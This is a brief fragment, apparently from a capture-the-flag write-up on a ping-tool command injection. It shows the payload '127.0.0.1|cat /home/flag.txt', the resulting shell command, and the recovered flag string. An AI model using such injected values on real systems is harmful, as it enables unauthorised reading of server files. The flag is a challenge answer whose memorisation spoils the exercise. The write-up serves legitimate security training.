 PING
127.0.0.1|cat /home/flag.txt
PING
ping -c 3 127.0.0.1|cat /home/flag.txt
cyberpeace{c3c70bbb893a6ea850881c22a97ea1fa}